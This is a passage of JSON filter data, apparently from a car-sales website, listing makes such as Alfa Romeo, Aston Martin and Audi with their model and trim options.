Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Competizione","Value":"Competizione","Name":"Competizione","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Esseesse","Value":"Esseesse","Name":"Esseesse","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Essesse","Value":"Essesse","Name":"Essesse","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Essesse 70th Anniversary","Value":"Essesse 70th Anniversary","Name":"Essesse 70th Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_F595","Value":"F595","Name":"F595","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Monster Yamaha 70th Anniversary","Value":"Monster Yamaha 70th Anniversary","Name":"Monster Yamaha 70th Anniversary","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Pista 70th Anniversary","Value":"Pista 70th Anniversary","Name":"Pista 70th Anniversary","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Rivale","Value":"Rivale","Name":"Rivale","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Scorpione","Value":"Scorpione","Name":"Scorpione","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Scorpioneoro","Value":"Scorpioneoro","Name":"Scorpioneoro","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Scorpioneoro 70th Anniversary","Value":"Scorpioneoro 70th Anniversary","Name":"Scorpioneoro 70th Anniversary","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Scorpionissima","Value":"Scorpionissima","Name":"Scorpionissima","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Trofeo","Value":"Trofeo","Name":"Trofeo","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Turismo","Value":"Turismo","Name":"Turismo","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Turismo 70th Anniversary","Value":"Turismo 70th Anniversary","Name":"Turismo 70th Anniversary","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":18}],"Selected":false,"Counter":13,"Sort":0},{"Id":"Makes_AK","Name":"AK","Value":"AK","Models":[{"Id":"Models_Cobra","Value":"Cobra","Name":"Cobra","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":47},{"Id":"Makes_Alfa Romeo","Name":"Alfa Romeo","Value":"Alfa Romeo","Models":[{"Id":"Models_145","Value":"145","Name":"145","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_147","Value":"147","Name":"147","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_156","Value":"156","Name":"156","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_159","Value":"159","Name":"159","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_166","Value":"166","Name":"166","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_2000","Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_4C","Value":"4C","Name":"4C","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Alfasud","Value":"Alfasud","Name":"Alfasud","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Brera","Value":"Brera","Name":"Brera","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_GTV","Value":"GTV","Name":"GTV","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Giulia","Value":"Giulia","Name":"Giulia","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Giulietta","Value":"Giulietta","Name":"Giulietta","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Junior","Value":"Junior","Name":"Junior","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_MiTo","Value":"MiTo","Name":"MiTo","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_SZ","Value":"SZ","Name":"SZ","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Stelvio","Value":"Stelvio","Name":"Stelvio","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Tonale","Value":"Tonale","Name":"Tonale","Counter":0,"Selected":false,"Sort":19}],"Trims":[{"Id":"Trims_50th Anniversario","Value":"50th Anniversario","Name":"50th Anniversario","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_BlackLine","Value":"BlackLine","Name":"BlackLine","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Cloverleaf","Value":"Cloverleaf","Name":"Cloverleaf","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Collezione","Value":"Collezione","Name":"Collezione","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Competizione","Value":"Competizione","Name":"Competizione","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cup","Value":"Cup","Name":"Cup","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Distinctive","Value":"Distinctive","Name":"Distinctive","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Junior","Value":"Junior","Name":"Junior","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Lusso","Value":"Lusso","Name":"Lusso","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Lusso Ti","Value":"Lusso Ti","Name":"Lusso Ti","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Milano","Value":"Milano","Name":"Milano","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Nero Edizione","Value":"Nero Edizione","Name":"Nero Edizione","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Progression","Value":"Progression","Name":"Progression","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Quadrifoglio","Value":"Quadrifoglio","Name":"Quadrifoglio","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Quadrifoglio Super Sport","Value":"Quadrifoglio Super Sport","Name":"Quadrifoglio Super Sport","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Quadrifoglio Verde","Value":"Quadrifoglio Verde","Name":"Quadrifoglio Verde","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_QV Line","Value":"QV Line","Name":"QV Line","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Speciale","Value":"Speciale","Name":"Speciale","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Sportiva","Value":"Sportiva","Name":"Sportiva","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Sprint","Value":"Sprint","Name":"Sprint","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Super","Value":"Super","Name":"Super","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Tecnica","Value":"Tecnica","Name":"Tecnica","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_TI","Value":"TI","Name":"TI","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Tributo Italiano","Value":"Tributo Italiano","Name":"Tributo Italiano","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Turismo","Value":"Turismo","Name":"Turismo","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Turismo Sport","Value":"Turismo Sport","Name":"Turismo Sport","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Veloce","Value":"Veloce","Name":"Veloce","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Veloce TI","Value":"Veloce TI","Name":"Veloce TI","Counter":0,"Selected":false,"Sort":33}],"Selected":false,"Counter":22,"Sort":1},{"Id":"Makes_Alpine","Name":"Alpine","Value":"Alpine","Models":[{"Id":"Models_A110","Value":"A110","Name":"A110","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_A290","Value":"A290","Name":"A290","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Sam Remo 73","Value":"Sam Remo 73","Name":"Sam Remo 73","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":0,"Sort":48},{"Id":"Makes_Alvis","Name":"Alvis","Value":"Alvis","Models":[{"Id":"Models_TA21","Value":"TA21","Name":"TA21","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_TF21","Value":"TF21","Name":"TF21","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":49},{"Id":"Makes_Ariel","Name":"Ariel","Value":"Ariel","Models":[{"Id":"Models_Atom","Value":"Atom","Name":"Atom","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":50},{"Id":"Makes_Aston Martin","Name":"Aston Martin","Value":"Aston Martin","Models":[{"Id":"Models_DB11","Value":"DB11","Name":"DB11","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DB2/4","Value":"DB2/4","Name":"DB2/4","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_DB6","Value":"DB6","Name":"DB6","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_DB7","Value":"DB7","Name":"DB7","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_DB9","Value":"DB9","Name":"DB9","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_DBS","Value":"DBS","Name":"DBS","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_DBX","Value":"DBX","Name":"DBX","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Rapide","Value":"Rapide","Name":"Rapide","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_V12 Speedster","Value":"V12 Speedster","Name":"V12 Speedster","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Vanquish","Value":"Vanquish","Name":"Vanquish","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Vantage","Value":"Vantage","Name":"Vantage","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Virage","Value":"Virage","Name":"Virage","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_AMR","Value":"AMR","Name":"AMR","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_AMR 59 Edition","Value":"AMR 59 Edition","Name":"AMR 59 Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_DBX707","Value":"DBX707","Name":"DBX707","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_F1 Edition","Value":"F1 Edition","Name":"F1 Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_GT Volante","Value":"GT Volante","Name":"GT Volante","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_GT8","Value":"GT8","Name":"GT8","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_GTA","Value":"GTA","Name":"GTA","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_N430","Value":"N430","Name":"N430","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_S Volante","Value":"S Volante","Name":"S Volante","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Superleggera","Value":"Superleggera","Name":"Superleggera","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Vantage","Value":"Vantage","Name":"Vantage","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Vantage Volante","Value":"Vantage Volante","Name":"Vantage Volante","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Volante","Value":"Volante","Name":"Volante","Counter":0,"Selected":false,"Sort":16}],"Selected":false,"Counter":9,"Sort":2},{"Id":"Makes_Audi","Name":"Audi","Value":"Audi","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_80","Value":"80","Name":"80","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_A1","Value":"A1","Name":"A1","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_A2","Value":"A2","Name":"A2","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_A3","Value":"A3","Name":"A3","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_A3 Cabriolet","Value":"A3 Cabriolet","Name":"A3 Cabriolet","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_A4","Value":"A4","Name":"A4","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_A4 Allroad","Value":"A4 Allroad","Name":"A4 Allroad","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_A4 Avant","Value":"A4 Avant","Name":"A4 Avant","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_A4 Cabriolet","Value":"A4 Cabriolet","Name":"A4 Cabriolet","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_A5","Value":"A5","Name":"A5","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_A5 Avant","Value":"A5 Avant","Name":"A5 Avant","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_A5 Cabriolet","Value":"A5 Cabriolet","Name":"A5 Cabriolet","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_A6","Value":"A6","Name":"A6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_A6 Allroad","Value":"A6 Allroad","Name":"A6 Allroad","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_A6 Avant","Value":"A6 Avant","Name":"A6 Avant","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_A6 Saloon","Value":"A6 Saloon","Name":"A6 Saloon","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_A6 e-tron Avant","Value":"A6 e-tron Avant","Name":"A6 e-tron Avant","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_A7","Value":"A7","Name":"A7","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_A8","Value":"A8","Name":"A8","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Cabriolet","Value":"Cabriolet","Name":"Cabriolet","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Q2","Value":"Q2","Name":"Q2","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Q3","Value":"Q3","Name":"Q3","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Q4 e-tron","Value":"Q4 e-tron","Name":"Q4 e-tron","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Q5","Value":"Q5","Name":"Q5","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Q6 e-tron","Value":"Q6 e-tron","Name":"Q6 e-tron","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Q7","Value":"Q7","Name":"Q7","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Q8","Value":"Q8","Name":"Q8","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Q8 e-tron","Value":"Q8 e-tron","Name":"Q8 e-tron","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Quattro","Value":"Quattro","Name":"Quattro","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_R8","Value":"R8","Name":"R8","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_RS Q3","Value":"RS Q3","Name":"RS Q3","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_RS Q8","Value":"RS Q8","Name":"RS Q8","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_RS e-tron GT","Value":"RS e-tron GT","Name":"RS e-tron GT","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_RS3","Value":"RS3","Name":"RS3","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_RS4","Value":"RS4","Name":"RS4","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_RS4 Avant","Value":"RS4 Avant","Name":"RS4 Avant","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_RS4 Cabriolet","Value":"RS4 Cabriolet","Name":"RS4 Cabriolet","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_RS5","Value":"RS5","Name":"RS5","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_RS6","Value":"RS6","Name":"RS6","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_RS6 Avant","Value":"RS6 Avant","Name":"RS6 Avant","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_RS7","Value":"RS7","Name":"RS7","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_RS8","Value":"RS8","Name":"RS8","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_S1","Value":"S1","Name":"S1","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_S4","Value":"S4","Name":"S4","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_S4 Avant","Value":"S4 Avant","Name":"S4 Avant","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_S4 Cabriolet","Value":"S4 Cabriolet","Name":"S4 Cabriolet","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_S5 Avant","Value":"S5 Avant","Name":"S5 Avant","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_S6 Avant","Value":"S6 Avant","Name":"S6 Avant","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_S6 Saloon","Value":"S6 Saloon","Name":"S6 Saloon","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_S6 e-tron Avant","Value":"S6 e-tron Avant","Name":"S6 e-tron Avant","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_S7","Value":"S7","Name":"S7","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_S8","Value":"S8","Name":"S8","Counter":0,"Selected":false,"Sort":59},{"Id":"Models_SQ2","Value":"SQ2","Name":"SQ2","Counter":0,"Selected":false,"Sort":60},{"Id":"Models_SQ5","Value":"SQ5","Name":"SQ5","Counter":0,"Selected":false,"Sort":61},{"Id":"Models_SQ7","Value":"SQ7","Name":"SQ7","Counter":0,"Selected":false,"Sort":62},{"Id":"Models_SQ8","Value":"SQ8","Name":"SQ8","Counter":0,"Selected":false,"Sort":63},{"Id":"Models_TT","Value":"TT","Name":"TT","Counter":0,"Selected":false,"Sort":64},{"Id":"Models_TT RS","Value":"TT RS","Name":"TT RS","Counter":0,"Selected":false,"Sort":65},{"Id":"Models_TTS","Value":"TTS","Name":"TTS","Counter":0,"Selected":false,"Sort":66},{"Id":"Models_e-tron","Value":"e-tron","Name":"e-tron","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_e-tron GT","Value":"e-tron GT","Name":"e-tron GT","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_e-tron S","Value":"e-tron S","Name":"e-tron S","Counter":0,"Selected":false,"Sort":24}],"Trims":[{"Id":"Trims_Amplified Edition","Value":"Amplified Edition","Name":"Amplified Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Audi Sport Edition","Value":"Audi Sport Edition","Name":"Audi Sport Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Audi Sport Performance Parts","Value":"Audi Sport Performance Parts","Name":"Audi Sport Performance Parts","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition Nav","Value":"Black Edition Nav","Name":"Black Edition Nav","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Black Edition Plus","Value":"Black Edition Plus","Name":"Black Edition Plus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Bronze Edition","Value":"Bronze Edition","Name":"Bronze Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Carbon Black","Value":"Carbon Black","Name":"Carbon Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Carbon Edition","Value":"Carbon Edition","Name":"Carbon Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Carbon Vorsprung","Value":"Carbon Vorsprung","Name":"Carbon Vorsprung","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Citycarver","Value":"Citycarver","Name":"Citycarver","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Competition","Value":"Competition","Name":"Competition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Competition Line","Value":"Competition Line","Name":"Competition Line","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Competition Vorsprung","Value":"Competition Vorsprung","Name":"Competition Vorsprung","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Contrast Edition","Value":"Contrast Edition","Name":"Contrast Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Contrast Edition Plus","Value":"Contrast Edition Plus","Name":"Contrast Edition Plus","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamik","Value":"Dynamik","Name":"Dynamik","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Edition 1","Value":"Edition 1","Name":"Edition 1","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Edition 25 Years","Value":"Edition 25 Years","Name":"Edition 25 Years","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Edition One","Value":"Edition One","Name":"Edition One","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_E-tron","Value":"E-tron","Name":"E-tron","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Executive SE","Value":"Executive SE","Name":"Executive SE","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Final Edition","Value":"Final Edition","Name":"Final Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Launch Edition Plus","Value":"Launch Edition Plus","Name":"Launch Edition Plus","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Le Mans","Value":"Le Mans","Name":"Le Mans","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Nogaro","Value":"Nogaro","Name":"Nogaro","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Nogaro Edition","Value":"Nogaro Edition","Name":"Nogaro Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Performance Carbon Black","Value":"Performance Carbon Black","Name":"Performance Carbon Black","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Performance Carbon Vorsprung","Value":"Performance Carbon Vorsprung","Name":"Performance Carbon Vorsprung","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Performance Edition","Value":"Performance Edition","Name":"Performance Edition","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_S Launch Edition","Value":"S Launch Edition","Name":"S Launch Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_S Line","Value":"S Line","Name":"S Line","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_S Line Competition","Value":"S Line Competition","Name":"S Line Competition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_S Line Contrast Edition","Value":"S Line Contrast Edition","Name":"S Line Contrast Edition","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_S Line Edition","Value":"S Line Edition","Name":"S Line Edition","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_S line Exclusive","Value":"S line Exclusive","Name":"S line Exclusive","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_S Line Nav","Value":"S Line Nav","Name":"S Line Nav","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_S Line Navigation","Value":"S Line Navigation","Name":"S Line Navigation","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_S Line Plus","Value":"S Line Plus","Name":"S Line Plus","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_S Line Plus Special Edition","Value":"S Line Plus Special Edition","Name":"S Line Plus Special Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_S Line Special Edition","Value":"S Line Special Edition","Name":"S Line Special Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_S Line Special Edition Plus","Value":"S Line Special Edition Plus","Name":"S Line Special Edition Plus","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_S Line Sport Edition","Value":"S Line Sport Edition","Name":"S Line Sport Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_S Line Style Edition","Value":"S Line Style Edition","Name":"S Line Style Edition","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_S Vorsprung","Value":"S Vorsprung","Name":"S Vorsprung","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_S1","Value":"S1","Name":"S1","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_S1 Competition","Value":"S1 Competition","Name":"S1 Competition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_S3 Black Edition","Value":"S3 Black Edition","Name":"S3 Black Edition","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_S3 Vorsprung","Value":"S3 Vorsprung","Name":"S3 Vorsprung","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_S3 Vorsrpung","Value":"S3 Vorsrpung","Name":"S3 Vorsrpung","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_S4","Value":"S4","Name":"S4","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_S4 Black Edition","Value":"S4 Black Edition","Name":"S4 Black Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S4 Vorsprung","Value":"S4 Vorsprung","Name":"S4 Vorsprung","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_S5 Black Edition","Value":"S5 Black Edition","Name":"S5 Black Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_S5 Edition 1","Value":"S5 Edition 1","Name":"S5 Edition 1","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_S5 Vorsprung","Value":"S5 Vorsprung","Name":"S5 Vorsprung","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_S6","Value":"S6","Name":"S6","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_S6 Black Edition","Value":"S6 Black Edition","Name":"S6 Black Edition","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_S6 Launch Edition","Value":"S6 Launch Edition","Name":"S6 Launch Edition","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_S6 Vorsprung","Value":"S6 Vorsprung","Name":"S6 Vorsprung","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_S7","Value":"S7","Name":"S7","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_S7 Black Edition","Value":"S7 Black Edition","Name":"S7 Black Edition","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_S8","Value":"S8","Name":"S8","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_S8 Plus","Value":"S8 Plus","Name":"S8 Plus","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_S8 Vorsprung","Value":"S8 Vorsprung","Name":"S8 Vorsprung","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE 